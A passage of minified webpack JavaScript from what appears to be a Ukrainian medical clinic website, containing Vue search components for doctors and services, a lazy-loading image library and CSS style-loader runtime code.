e=this;window.addEventListener("keyup",function(t){13===t.keyCode&&(window.location.href=e.searchLink)},!1)},setDefaultData:function(){this.hasResults=!1,this.checkedAdults=!1,this.checkedChildren=!1,this.searchWord="",this.results=null},showSearch:function(){this.searchIsShow=!this.searchIsShow,1==this.searchIsShow?document.getElementById("header-search").classList.add("active"):(this.setDefaultData(),document.getElementById("header-search").classList.contains("active")&&document.getElementById("header-search").classList.remove("active"))},sendData:function(){var e,t=this;return(e=o.a.mark(function e(){var n,r,i,s,a,l,c;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t.searchWord.length<2)){e.next=3;break}return t.hasResults=!1,e.abrupt("return",!1);case 3:for(i in n=new FormData,r={lang:t.lang,checkedAdults:t.checkedAdults,checkedChildren:t.checkedChildren,query:t.searchWord})n.append(i,r[i]);return s=new Headers({"X-CSRF-TOKEN":t.csrf}),e.prev=8,a="ua"==t.lang?"/api/search":"/"+t.lang+"/api/search",e.next=12,fetch(a,{method:"POST",body:n,headers:s});case 12:return l=e.sent,e.next=15,l.json();case 15:0==(c=e.sent).length?(t.results=null,t.hasResults=!0):(t.results=c,t.hasResults=!0),e.next=22;break;case 19:e.prev=19,e.t0=e.catch(8),console.log("error:",e.t0);case 22:case"end":return e.stop()}},e,null,[[8,19]])}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function s(e){p(o,r,i,s,a,"next",e)}function a(e){p(o,r,i,s,a,"throw",e)}s(void 0)})})()}},watch:{searchWord:function(){this.sendData()},checkedAdults:function(){this.sendData()},checkedChildren:function(){this.sendData()}},mounted:function(){}},m=Object(c.a)(v,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("div",{staticClass:"search in-header",class:{active:e.searchIsShow}},[n("div",{staticClass:"search_wrap"},[n("div",{staticClass:"search_title"},[n("span",{staticClass:"h3"},[e._v(e._s(e.__t("Пошук")))])]),e._v(" "),n("form",{attrs:{method:"post",id:"header-search-form"},on:{submit:function(t){return t.preventDefault(),e.onSubmit(t)}}},[n("div",{staticClass:"search_group fw autocomplete debounced"},[n("div",{staticClass:"search_input autocomplete-input"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.searchWord,expression:"searchWord"}],attrs:{type:"text",name:"query",placeholder:e.__t("Введіть слово для Вашого запиту. Наприклад: гастрит, гастроскопія, гастроентеролог")},domProps:{value:e.searchWord},on:{focus:e.listenerEnter,input:function(t){t.target.composing||(e.searchWord=t.target.value)}}})]),e._v(" "),n("div",{staticClass:"search_btn"},[n("a",{staticClass:"btn btn-green is-green search-mobile btn-green_padding",attrs:{href:e.searchLink}},[e._v("\n              "+e._s(e.__t("Знайти"))+"\n              "),n("img",{staticClass:"hide lozad",attrs:{"data-src":"/img/icons/search-btn.svg",alt:"search",srcset:""}})])])])])])]),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:e.searchIsShow&&e.hasResults,expression:"searchIsShow && hasResults"}],staticClass:"search-results in-header"},[n("div",{staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"}),e._v(" "),n("div",{staticClass:"search-results__right"},[n("div",{staticClass:"search-results_filter"},[n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedAdults,expression:"checkedAdults"}],attrs:{type:"checkbox",name:"adults",id:"adults"},domProps:{checked:Array.isArray(e.checkedAdults)?e._i(e.checkedAdults,null)>-1:e.checkedAdults},on:{change:function(t){var n=e.checkedAdults,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedAdults=n.concat([null])):o>-1&&(e.checkedAdults=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedAdults=i}}}),e._v(" "),n("label",{attrs:{for:"adults"}},[e._v(e._s(e.__t("Дорослі")))])]),e._v(" "),n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedChildren,expression:"checkedChildren"}],attrs:{type:"checkbox",name:"children",id:"children"},domProps:{checked:Array.isArray(e.checkedChildren)?e._i(e.checkedChildren,null)>-1:e.checkedChildren},on:{change:function(t){var n=e.checkedChildren,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedChildren=n.concat([null])):o>-1&&(e.checkedChildren=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedChildren=i}}}),e._v(" "),n("label",{attrs:{for:"children"}},[e._v(e._s(e.__t("Діти")))])])])])]),e._v(" "),null!=e.results?n("div",{staticClass:"search-results__wrapper"},e._l(e.results,function(t,r){return n("div",{key:t.id,staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"},[n("div",{staticClass:"search-results__department"},[e._v(e._s(r))])]),e._v(" "),n("div",{staticClass:"search-results__right"},e._l(t,function(t){return n("a",{key:t.id,staticClass:"search-results__doctor",attrs:{href:t.url},domProps:{innerHTML:e._s(t.title)}})}),0)])}),0):n("p",{staticClass:"no-results"},[e._v(e._s(e.__t("По вашему запросу ничего не найдено...")))]),e._v(" "),null!=e.results?n("a",{staticClass:"search-results__doctor-button btn btn-green search-mobile btn-green_padding",attrs:{href:e.searchLink}},[e._v(e._s(e.__t("Усі результати")))]):e._e()]),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:e.searchIsShow&&!e.hasResults,expression:"searchIsShow && !hasResults"}],staticClass:"search-layout"}),e._v(" "),n("div",{staticClass:"header_logo",on:{click:function(t){return e.showSearch()}}},[n("p",{staticClass:"size"},[n("i",{staticClass:"fa fa-lg",class:[e.searchIsShow?"fa-close":"fa-search"],attrs:{"aria-hidden":"true"}})])]),e._v(" "),n("div",{staticClass:"header_underline"})])},[],!1,null,null,null).exports;function g(e,t,n,r,i,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(r,i)}var y={name:"pageSearch",components:{},props:{lang:{type:String,required:!0},title:{type:String,required:!1}},computed:{searchLink:function(){return"/"+this.lang+"/search?query="+this.searchWord}},data:function(){return{csrf:document.querySelector('meta[name="csrf-token"]').getAttribute("content"),searchIsShow:!1,checkedAdults:!1,checkedChildren:!1,hasResults:!1,searchWord:"",results:null}},methods:{onSubmit:function(){console.log("do not submit")},listenerEnter:function(){var e=this;window.addEventListener("keyup",function(t){13===t.keyCode&&(window.location.href=e.searchLink)},!1)},__t:function(e){return window.__t(e)},scrollToResults:function(){document.getElementById("page_search").scrollIntoView({block:"center",behavior:"smooth"})},setDefaultData:function(){this.hasResults=!1,this.checkedAdults=!1,this.checkedChildren=!1,this.searchWord="",this.results=null},showSearch:function(){this.searchIsShow=!this.searchIsShow,1==this.searchIsShow?document.getElementById("header-search").classList.add("active"):(this.setDefaultData(),document.getElementById("header-search").classList.contains("active")&&document.getElementById("header-search").classList.remove("active"))},sendData:function(){var e,t=this;return(e=o.a.mark(function e(){var n,r,i,s,a,l,c;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t.searchWord.length<3)){e.next=4;break}return t.hasResults=!1,t.results=null,e.abrupt("return",!1);case 4:for(i in n=new FormData,r={lang:t.lang,checkedAdults:t.checkedAdults,checkedChildren:t.checkedChildren,query:t.searchWord})n.append(i,r[i]);return s=new Headers({"X-CSRF-TOKEN":t.csrf}),e.prev=9,a="ua"==t.lang?"/api/search":"/"+t.lang+"/api/search",e.next=13,fetch(a,{method:"POST",body:n,headers:s});case 13:return l=e.sent,e.next=16,l.json();case 16:0==(c=e.sent).length?(t.results=null,t.hasResults=!0):(t.results=c,t.hasResults=!0,t.scrollToResults()),e.next=23;break;case 20:e.prev=20,e.t0=e.catch(9),console.log("error:",e.t0);case 23:case"end":return e.stop()}},e,null,[[9,20]])}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function s(e){g(o,r,i,s,a,"next",e)}function a(e){g(o,r,i,s,a,"throw",e)}s(void 0)})})()}},watch:{searchWord:function(e){this.sendData()},checkedAdults:function(){this.sendData()},checkedChildren:function(){this.sendData()}},mounted:function(){}},_=Object(c.a)(y,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"search_wrap"},[e.title?n("div",{staticClass:"search_title"},[n("h3",[e._v(e._s(e.title))])]):n("div",{staticClass:"search_title"},[n("span",{staticClass:"h3"},[e._v(e._s(e.__t("Пошук")))])]),e._v(" "),n("form",{attrs:{method:"post",id:"search_form"},on:{submit:function(t){return t.preventDefault(),e.onSubmit(t)}}},[n("div",{staticClass:"search_group fw autocomplete debounced"},[n("div",{staticClass:"search_input autocomplete-input"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.searchWord,expression:"searchWord"}],attrs:{type:"text",name:"query",placeholder:e.__t("Введіть слово для Вашого запиту. Наприклад: гастрит, гастроскопія, гастроентеролог")},domProps:{value:e.searchWord},on:{focus:e.listenerEnter,input:function(t){t.target.composing||(e.searchWord=t.target.value)}}}),e._v(" "),n("ul",{staticClass:"autocomplete-result-list"})]),e._v(" "),n("div",{staticClass:"search_btn"},[n("a",{staticClass:"btn btn-green search-mobile btn-green_padding",attrs:{href:e.searchLink}},[e._v(e._s(e.__t("Знайти"))+"\n                        "),n("img",{staticClass:"hide lozad",attrs:{"data-src":"/img/icons/search-btn.svg",alt:"search",srcset:""}})])])])]),e._v(" "),e.searchWord.length>2?n("div",{staticClass:"search-results"},[n("div",{staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"}),e._v(" "),n("div",{staticClass:"search-results__right"},[n("div",{staticClass:"search-results_filter"},[n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedAdults,expression:"checkedAdults"}],attrs:{type:"checkbox",name:"adults",id:"adults"},domProps:{checked:Array.isArray(e.checkedAdults)?e._i(e.checkedAdults,null)>-1:e.checkedAdults},on:{change:function(t){var n=e.checkedAdults,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedAdults=n.concat([null])):o>-1&&(e.checkedAdults=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedAdults=i}}}),e._v(" "),n("label",{attrs:{for:"adults"}},[e._v(e._s(e.__t("Дорослі")))])]),e._v(" "),n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedChildren,expression:"checkedChildren"}],attrs:{type:"checkbox",name:"children",id:"children"},domProps:{checked:Array.isArray(e.checkedChildren)?e._i(e.checkedChildren,null)>-1:e.checkedChildren},on:{change:function(t){var n=e.checkedChildren,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedChildren=n.concat([null])):o>-1&&(e.checkedChildren=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedChildren=i}}}),e._v(" "),n("label",{attrs:{for:"children"}},[e._v(e._s(e.__t("Діти")))])])])])]),e._v(" "),null!=e.results?n("div",{staticClass:"search-results__wrapper"},e._l(e.results,function(t,r){return n("div",{key:t.id,staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"},[n("div",{staticClass:"search-results__department"},[e._v(e._s(r))])]),e._v(" "),n("div",{staticClass:"search-results__right"},e._l(t,function(t){return n("a",{key:t.id,staticClass:"search-results__doctor",attrs:{href:t.url},domProps:{innerHTML:e._s(t.title)}})}),0)])}),0):n("div",{staticClass:"search-results__wrapper"},[n("p",{staticClass:"no-results"},[e._v(e._s(e.__t("По вашему запросу ничего не найдено...")))])])]):e._e()])},[],!1,null,null,null).exports;function w(e,t,n,r,i,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(r,i)}var b={name:"doctorSearch",components:{},props:{lang:{type:String,required:!0},title:{type:String,required:!1}},computed:{searchLink:function(){return"/"+this.lang+"/search?onlyDoctors=true&query="+this.searchWord}},data:function(){return{csrf:document.querySelector('meta[name="csrf-token"]').getAttribute("content"),searchIsShow:!1,checkedAdults:!1,checkedChildren:!1,hasResults:!1,searchWord:"",results:null}},methods:{onSubmit:function(){console.log("do not submit")},listenerEnter:function(){var e=this;window.addEventListener("keyup",function(t){13===t.keyCode&&(window.location.href=e.searchLink)},!1)},__t:function(e){return window.__t(e)},scrollToResults:function(){document.getElementById("doctor_search").scrollIntoView({block:"center",behavior:"smooth"})},setDefaultData:function(){this.hasResults=!1,this.checkedAdults=!1,this.checkedChildren=!1,this.searchWord="",this.results=null},showSearch:function(){this.searchIsShow=!this.searchIsShow,1==this.searchIsShow?document.getElementById("header-search").classList.add("active"):(this.setDefaultData(),document.getElementById("header-search").classList.contains("active")&&document.getElementById("header-search").classList.remove("active"))},sendData:function(){var e,t=this;return(e=o.a.mark(function e(){var n,r,i,s,a,l,c;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:for(i in n=new FormData,r={lang:t.lang,checkedAdults:t.checkedAdults,checkedChildren:t.checkedChildren,query:t.searchWord,onlyDoctors:!0})n.append(i,r[i]);return s=new Headers({"X-CSRF-TOKEN":t.csrf}),e.prev=4,a="ua"==t.lang?"/api/search":"/"+t.lang+"/api/search",e.next=8,fetch(a,{method:"POST",body:n,headers:s});case 8:return l=e.sent,e.next=11,l.json();case 11:0==(c=e.sent).length?(t.results=null,t.hasResults=!0):(t.results=c,t.hasResults=!0,t.scrollToResults()),e.next=18;break;case 15:e.prev=15,e.t0=e.catch(4),console.log("error:",e.t0);case 18:case"end":return e.stop()}},e,null,[[4,15]])}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function s(e){w(o,r,i,s,a,"next",e)}function a(e){w(o,r,i,s,a,"throw",e)}s(void 0)})})()}},watch:{searchWord:function(e){this.sendData()},checkedAdults:function(){this.sendData()},checkedChildren:function(){this.sendData()}},mounted:function(){}},x=Object(c.a)(b,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"search_wrap"},[e.title?n("div",{staticClass:"search_title"},[n("h3",[e._v(e._s(e.title))])]):n("div",{staticClass:"search_title"},[n("span",{staticClass:"h3"},[e._v(e._s(e.__t("Пошук")))])]),e._v(" "),n("form",{attrs:{method:"post"},on:{submit:function(t){return t.preventDefault(),e.onSubmit(t)}}},[n("div",{staticClass:"search_group fw autocomplete debounced"},[n("div",{staticClass:"search_input autocomplete-input"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.searchWord,expression:"searchWord"}],attrs:{type:"text",name:"query",placeholder:e.__t("Введіть прізвище лікаря/лікарки")},domProps:{value:e.searchWord},on:{focus:e.listenerEnter,input:function(t){t.target.composing||(e.searchWord=t.target.value)}}}),e._v(" "),n("ul",{staticClass:"autocomplete-result-list"})]),e._v(" "),n("div",{staticClass:"search_btn"},[n("a",{staticClass:"btn btn-green search-mobile btn-green_padding",attrs:{href:e.searchLink}},[e._v(e._s(e.__t("Знайти"))+"\n                        "),n("img",{staticClass:"hide lozad",attrs:{"data-src":"/img/icons/search-btn.svg",alt:"search",srcset:""}})])])])]),e._v(" "),e.searchWord.length>0?n("div",{staticClass:"search-results"},[n("div",{staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"}),e._v(" "),n("div",{staticClass:"search-results__right"},[n("div",{staticClass:"search-results_filter"},[n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedAdults,expression:"checkedAdults"}],attrs:{type:"checkbox",name:"adults",id:"adults"},domProps:{checked:Array.isArray(e.checkedAdults)?e._i(e.checkedAdults,null)>-1:e.checkedAdults},on:{change:function(t){var n=e.checkedAdults,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedAdults=n.concat([null])):o>-1&&(e.checkedAdults=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedAdults=i}}}),e._v(" "),n("label",{attrs:{for:"adults"}},[e._v(e._s(e.__t("Дорослі")))])]),e._v(" "),n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedChildren,expression:"checkedChildren"}],attrs:{type:"checkbox",name:"children",id:"children"},domProps:{checked:Array.isArray(e.checkedChildren)?e._i(e.checkedChildren,null)>-1:e.checkedChildren},on:{change:function(t){var n=e.checkedChildren,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedChildren=n.concat([null])):o>-1&&(e.checkedChildren=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedChildren=i}}}),e._v(" "),n("label",{attrs:{for:"children"}},[e._v(e._s(e.__t("Діти")))])])])])]),e._v(" "),null!=e.results?n("div",{staticClass:"search-results__wrapper"},e._l(e.results,function(t,r){return n("div",{key:t.id,staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"},[n("div",{staticClass:"search-results__department"},[e._v(e._s(r))])]),e._v(" "),n("div",{staticClass:"search-results__right"},e._l(t,function(t){return n("a",{key:t.id,staticClass:"search-results__doctor",attrs:{href:t.url},domProps:{innerHTML:e._s(t.title)}})}),0)])}),0):n("div",{staticClass:"search-results__wrapper"},[n("p",{staticClass:"no-results"},[e._v(e._s(e.__t("По вашему запросу ничего не найдено...")))])])]):e._e()])},[],!1,null,null,null).exports;window.Vue=n("XuX8"),document.getElementById("left-menu")&&new Vue({el:"#left-menu",components:{left_menu:f}}),new Vue({el:"#header-search",components:{headerSearch:m}}),document.getElementById("page_search")&&new Vue({el:"#page_search",components:{pageSearch:_}}),document.getElementById("doctor_search")&&new Vue({el:"#doctor_search",components:{doctorSearch:x}})},yLpj:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==("undefined"==typeof window?"undefined":_typeof(window))&&(n=window)}e.exports=n}}),function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==_typeof(e)&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=2)}({2:function(e,t,n){e.exports=n("RRHu")},PzX5:function(e,t){!function(e,t){"use strict";var n,r,i,o=function(e,n){var r,i;if(!(r=e.currentStyle||t.defaultView.getComputedStyle(e,null)))return null;for(var o in r)void 0!==(i=r[o])&&"object"!=_typeof(i)&&"function"!=typeof i&&i.length>0&&i!=parseInt(i)&&(n.style[o]=r[o])};if(!1===(n=t.createElement("div"),r="Khtml Ms O Moz Webkit".split(" "),i=r.length,function(e){if(e in n.style)return!0;for(e=e.replace(/^[a-z]/,function(e){return e.toUpperCase()});i--;)if(r[i]+e in n.style)return!0;return!1})("object-fit"))for(var s,a,l=t.querySelectorAll("[data-object-fit]"),c=0;c<l.length;c++){switch(s=t.createElement("div"),a=l[c].getAttribute("data-src-retina")?l[c].getAttribute("data-src-retina"):l[c].getAttribute("data-src")?l[c].getAttribute("data-src"):l[c].src,o(l[c],s),s.style.display="block",s.style.backgroundImage="url("+a+")",s.style.backgroundPosition="center center",s.style.className=l[c].className,s.style.backgroundRepeat="no-repeat",l[c].getAttribute("data-object-fit")){case"cover":s.style.backgroundSize="cover";break;case"contain":s.style.backgroundSize="contain";break;case"fill":s.style.backgroundSize="100% 100%";break;case"none":s.style.backgroundSize="auto"}l[c].parentNode.replaceChild(s,l[c])}}(window,document)},RRHu:function(e,t,n){"use strict";n.r(t);var r={items:document.querySelectorAll(".right-menu .right-menu_item"),default_arr:[],itemsLength:function(){return this.items.length},createArray:function(){for(var e=0;e<this.itemsLength();e++)this.default_arr.push(e)},shuffle:function(){this.default_arr.sort(function(){return Math.random()-.5})},hover:function(){for(var e=0;e<r.itemsLength();e++)for(var t=function(e){setTimeout(function(){r.items[r.default_arr[e]].classList.add("show","with-color"),setTimeout(function(){r.items[r.default_arr[e]].classList.remove("show")},70*(e+1))},100*(e+1))},n=0;n<r.default_arr.length;n++)t(n)},hoverMob:function(){for(var e=0;e<this.itemsLength();e++)this.items[e].classList.add("show","with-color"),this.items[e].classList.remove("show")},init:function(){this.createArray(),this.shuffle(),window.matchMedia("(max-width: 767px)").matches?this.hoverMob():this.hover()}},i=r,o=(n("PzX5"),n("X4Np")),s=n.n(o);document.addEventListener("DOMContentLoaded",function(){s()().observe(),i.init()})},X4Np:function(e,t,n){e.exports=function(){"use strict";var e="undefined"!=typeof document&&document.documentMode,t={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var n=document.createElement("img");e&&t.getAttribute("data-iesrc")&&(n.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(n.alt=t.getAttribute("data-alt")),t.append(n)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var r=t.children,i=void 0,o=0;o<=r.length-1;o++)(i=r[o].getAttribute("data-src"))&&(r[o].src=i);t.load()}t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"));var s=",";if(t.getAttribute("data-background-delimiter")&&(s=t.getAttribute("data-background-delimiter")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(s).join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var a=t.getAttribute("data-background-image-set").split(s),l=a[0].substr(0,a[0].indexOf(" "))||a[0];l=-1===l.indexOf("url(")?"url("+l+")":l,1===a.length?t.style.backgroundImage=l:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+l+"; background-image: -webkit-image-set("+a+"); background-image: image-set("+a+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function n(e){e.setAttribute("data-loaded",!0)}var r=function(e){return"true"===e.getAttribute("data-loaded")};return function(){var e,i,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=Object.assign({},t,s),l=a.root,c=a.rootMargin,u=a.threshold,d=a.load,h=a.loaded,f=void 0;return"undefined"!=typeof window&&window.IntersectionObserver&&(f=new IntersectionObserver((e=d,i=h,function(t,o){t.forEach(function(t){(0<t.intersectionRatio||t.isIntersecting)&&(o.unobserve(t.target),r(t.target)||(e(t.target),n(t.target),i(t.target)))})}),{root:l,rootMargin:c,threshold:u})),{observe:function(){for(var e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)}(o,l),t=0;t<e.length;t++)r(e[t])||(f?f.observe(e[t]):(d(e[t]),n(e[t]),h(e[t])))},triggerLoad:function(e){r(e)||(d(e),n(e),h(e))},observer:f}}}()}}),function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==_typeof(e)&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=1)}({"+KwQ":function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"\n.owl-carousel {\n  overflow: hidden;\n}\n",""])},"/wvY":function(e,t,n){"use strict";var r=n("Psj3");n.n(r).a},1:function(e,t,n){e.exports=n("svFp")},"9tPo":function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,r=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var i,o=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(o)?e:(i=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:r+o.replace(/^\.\//,""),"url("+JSON.stringify(i)+")")})}},I1BE:function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n,r=e[1]||"",i=e[3];if(!i)return r;if(t&&"function"==typeof btoa){var o=(n=i,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(n))))+" */"),s=i.sources.map(function(e){return"/*# sourceURL="+i.sourceRoot+e+" */"});return[r].concat(s).concat([o]).join("\n")}return[r].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<e.length;i++){var s=e[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),t.push(s))}},t}},"KHd+":function(e,t,n){"use strict";function r(e,t,n,r,i,o,s,a){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),s?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(s)},c._ssrRegister=l):i&&(l=a?function(){i.call(this,this.$root.$options.shadowRoot)}:i),l)if(c.functional){c._injectStyles=l;var u=c.render;c.render=function(e,t){return l.call(t),u(e,t)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,l):[l]}return{exports:e,options:c}}n.d(t,"a",function(){return r})},Myzb:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"\n.owl-carousel {\n\toverflow: hidden;\n}\n",""])},NkIq:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"\n.owl-carousel {\n  overflow: hidden;\n}\n",""])},Psj3:function(e,t,n){var r=n("Myzb");"string"==typeof r&&(r=[[e.i,r,""]]);n("aET+")(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},Z9j0:function(e,t,n){"use strict";var r=n("gq0I");n.n(r).a},"aET+":function(e,t,n){var r,i,o={},s=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===i&&(i=r.apply(this,arguments)),i}),a=function(e){var t={};return function(e,n){if("function"==typeof e)return e();if(void 0===t[e]){var r=function(e,t){return t?t.querySelector(e):document.querySelector(e)}.call(this,e,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}}(),l=null,c=0,u=[],d=n("9tPo");function h(e,t){for(var n=0;n<e.length;n++){var r=e[n],i=o[r.id];if(i){i.refs++;for(var s=0;s<i.parts.length;s++)i.parts[s](r.parts[s]);for(;s<r.parts.length;s++)i.parts.push(y(r.parts[s],t))}else{var a=[];for(s=0;s<r.parts.length;s++)a.push(y(r.parts[s],t));o[r.id]={id:r.id,refs:1,parts:a}}}}function f(e,t){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],s=t.base?o[0]+t.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}function p(e,t){var n=a(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=u[u.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),u.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=_typeof(e.insertAt)||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=a(e.insertAt.before,n);n.insertBefore(t,i)}}function v(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=u.indexOf(e);t>=0&&u.splice(t,1)}function m(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var r=n.nc;r&&(e.attrs.nonce=r)}return 